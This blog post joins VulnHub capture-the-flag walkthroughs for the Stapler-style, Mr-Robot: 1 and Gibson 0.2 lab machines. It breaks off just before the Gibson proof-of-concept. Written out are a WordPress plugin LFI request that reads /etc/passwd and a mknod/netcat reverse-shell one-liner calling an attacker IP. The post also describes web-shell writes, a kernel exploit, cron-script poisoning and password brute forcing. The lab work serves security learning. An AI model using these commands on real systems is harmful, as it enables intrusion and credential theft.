

There is a exploit on exploit-db which must be fixed up to run properly: https://www.exploit-db.com/exploits/39646. The exploit does not require an authenticated admin session, doh!, and will read the contents of a local file and save the file as a .jpeg image to the /wp-content/uploads directory. The POC goes after the wp-config.php file. More on that. I first grabbed the /etc/passwd file to confirm it worked.

https://192.168.110.157:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=123&short=1&term=1&thumb=../../../../../etc/passwd

I then got greedy and went after /etc/shadow and was denied.

I also attempted to read /var/log/access.log and /log/auth.log in an attempt to leverage to LFI to perform Apache log poisoning and get a web shell but was denied access to these files as well. I spent a while trying to grab files down until I remembered the POC and went after the wp-config.php file.

Now we’re getting somewhere, MySQL DB root credentials.



I was able to access the MySQL instance remotely and spent a long time enumerating the database. After spinning my wheels reading DB tables I decided to try writing out a small PHP web shell using dumpfile. I had grabbed a user listing but that’s about it.

I knew the /wp-content/uploads directory was writeable and with previous SSH access confirmed that the webroot was changed to /var/www/https (I wish I could say I guessed that).

I started up another listener and got a connection back! Careful with those WordPress plugins (I say this as I write this on a WordPress blog).

5) phpMyAdmin Direct Database Access

Using the credentials from part 4 I was able to access the phpMyAdmin console. Access did depend on the info gathered from the LFI but was independent of the MySQL instance allowing remote connections. Following a similar method, I wrote out a web shell.

Browsing to the file, as with part 4, I did not get any feedback from running commands such as /phpmyadmin_shell.php?cmd=whoami however I was able to obtain a reverse shell connection using mknod

mknod /tmp/backpipe p; nc 192.168.110.129 8444 0/tmp/backpipe

III. Privilege Escalation

I found 3 ways to escalate privileges and 1 nice troll which had me spinning my wheels for a while (thanks g0tmi1k!!).

1) Sudo group membership


After obtaining local access, I began enumerating the file system. I noticed that root was running a Python simple HTTP server from /home/JKanode so I went over to check out what else may be hiding in this directory. There was nothing there but the user to forget to clear their bash history before logging out.



Using these credentials I decided to login via SSH directly with ‘JKanode’ and ‘Peter’. Logging in with JKanode first I enumerated the file system for a long time (more to come on that). Logging in with ‘Peter’ gave me my first win. Peter in the sudo group! Entering the command ‘sudo -i’ I was able to gain root privileges.


2) Linux Kernel 4.4.x (Ubuntu 16.04) – double-fdput() in bpf(BPF_PROG_LOAD) Local Root Exploit


This particular kernel version appeared to be vulnerable to the following kernel exploit: https://www.exploit-db.com/exploits/39772/

I pulled the file over, unzipped, compiled and it ran out of the box.

A quick and easy way to root, though not my favorite as it is basically point and click.

3) World Writeable Cron Script Owned by Root

The final method is by abusing the cron-logrotate.sh script. It was set to run every few minutes (I believe, I forgot to check the frequency).

I logged in via SSH as SHayslett, echo’d a mknod reverse shell to the cron-logrotate.sh script, set up a listener and went chasing trolls.

I checked back a bit later and had a connection back as root. Awesome!
IV. Trolls

There were many notes and comments scattered out throughout the file system (SSH banner, FTP banner, Samba config, various files) that kept me chasing down leads that didn’t amount to anything.



One troll that had me running around for a while was what was running on port 666. It turned out to be a small shell script running from /usr/local/src. The script itself just served up the file ‘nc.zip’ upon successful connection. The zip file contains an image, which has 2 MD5 hashes in the exif data with a comment: “If you are reading this, you should get a cookie!” Haha, thanks guys.


The image was itself was just a screenshot of the nc.txt file within the same directory.

And the hashes

V. Closing

Overall this VM was a lot of fun. It had a little bit of something for everyone and plenty of clues built in that had me running in all directions. I hope this guide is useful for anyone starting out. Due to the length of the post I kept some of the explanations brief, a screenshot speaks a thousand words (sometimes). If you have questions on anything leave a comment or hit me up on Twitter or Freenode in #vulnub or #offsec.

Thanks to g0tmi1k for putting this together and as always for maintaining vulnhub which servers as a great educational tool for many.

Mr-Robot: 1 walkthrough

Download location: https://download.vulnhub.com/mrrobot/mrRobot.ova

Goal: Find 3 keys hidden in different locations

The VM loaded up without an issue and grabbed an IP from DHCP.



I started off with a quick nmap scan, which showed both port 80 and 443 open.


Browsing to both I was greeted with an interactive page which seems to be a clone of https://www.whoismrrobot.com. Really cool added effects.


I went through each of the prompts to make sure there was no command injection before firing up Burp and browsing around/spidering.


The robots.txt file presented me with a dictionary file (perhaps alluding to some sort of brute-forcing_ as well as a key file containing an MD5 hash).

I saved both files down locally and my initial thoughts were confirmed, a custom dictionary file with over 850K lines.

I also had the first of the 3 keys mentioned in the readme. 1 down, 2 to go!

Some more poking around with Burp and I came across a WordPress login page. Since SSH was not enabled this seemed to be a good candidate for brute forcing.


When the default ‘admin’ username came back as invalid, I was able to guess the user thanks to WordPress’ convenient built-in username enumeration.


Below is the result for ‘admin’ as the username, showing “ERROR: Invalid username”:



Conversely, when I tried ‘elliot’ I was greeted with “ERROR: The password you entered for the username Elliot is incorrect”. Awesome, half way there!

I decided to run WPScan to both search for any WordPress misconfigurations and/or vulnerable plugins as well for its brute forcing function. I kicked off the scan with the username ‘elliot’ and the ‘fsocity.dic’ dictionary as the wordlist. While that ran, I kept poking around the site.

I didn’t find much else, aside from some trolls hanging around. Several references to the show.


A few hours later (3 hours 30 minutes 48 seconds to be exact)… I was presented with a positive result which I am glad I did not wait around for.


In retrospect, had I looked at the dictionary file more closely (doh) I would have noticed it is mostly duplicates (nice troll Jason!).  Sorting and removing the duplicates leaves us with a very few entries.

The password was Elliot’s employee ID number from the show. Once logged in I poked around the admin console for a bit and did not turn up anything of note.


A quick win when you have direct access to a WordPress admin console is to replace one of the theme templates with some PHP of your own. I decided to try for a reverse shell by editing the 404.php theme and replacing the contents with the PHP reverse shell from Pentest Monkey.


Browsing to http://192.168.110.153/wp-content/themes/twentytwelve/404.php gave me a hit on my listener. And we’re in!
Checking around the file system a bit I could see there was another user named ‘robot’. This user’s home directory held the second key file which I could not read…yet.

I was also presented with the MD5 of the user’s password, which I could read.

I threw the MD5 into John and got a quick result.

Using this password I was able to su to the user ‘robot’ and form here I was able to read the second key file.

2 down! 1 to go.


Digging around the file system as ‘robot’ I could see an FTP client running on local host which could possibly be leveraged as another route. However, I focused my attention on old version of nmap owned by root with the SUID bit set. Using the “–interactive” switch I was able to run commands as root.


Using this method I was able to grab the third key file.

I first attempted to throw myself a reverse shell with netcat however even though I could run commands as root the reverse shell still connected back in the context of the user ‘robot’.

I went for broke and added the user ‘robot’ to the sudoers.

Now that worked!

Now I was root and dug around a bit to see what was going on with the nmap interactive shell.

This was a fun VM and a welcome break from other things. Thanks to the author, Jason, for putting it together and as always thanks to g0tmi1k and the #vulnhub team for hosting and keeping this awesome community going. Looking forward to the next one!

Key locations:

Key # Location MD5
1 Web root 073403c8a58a1f80d943455fb30724b9
2 Robot’s home directory 822c73956184f694993bede3eb39f959
3 Root’s home directory 04787ddef27c3dee1ee161b21670b4e4

Gibson 0.2 vulnhub write-up

I first discovered Vulnhub nearly 2 years ago when I was looking for a career change. In this time I have been through nearly every VM and if it was over my head I have gone through the walkthroughs step-by-step. The work this community does has been instrumental in my learning, preparation for the OSCP and ultimately a career shift from IT audit into application and network penetration testing. I took on the latest VM both to see how far I’ve come and to provide something (hopefully) useful to others fighting tooth and nail to catch-up and get ahead in this industry.

Shout out to @knightmare2600 for creating this challenge, @g0tmi1k for hosting the challenge on @vulnhub and @sizzop for being a great mentor and tearing up my first write-up.

I understand that there are quicker ways to complete this challenge, what follows is the “long route”.

I started off with a quick nmap scan which only turned up ports 22 and 80.

Browsing to port 80 I was greeted with a directory listing and davinci.html page (first of many references to Hackers). The message here will be important much later on. I fired up Dirbuster and let it run for a while but didn’t uncover anything useful.

Continued poking around and took a look at the page source of davinci.html. The comment contained SSH credentials. I doubted that they’d work and knew that, if they did, I would still be a long way from my goal.

I successfully SSHd in as Margo and started poking around.

Nothing of note in /var/www/html

Walking through various privilege escalation techniques that served me well in the OSCP labs, ‘sudo –l’ gave me an interesting result. Margo could run /usr/bin/convert as root, which, if you’ve been paying attention, meant that this box was likely vulnerable to the recent ImageMagick RCE vulnerability in the image decoder. (More info here: https://imagetragick.com/)

A quick test with a 1-liner POC showed that I could run commands as root:

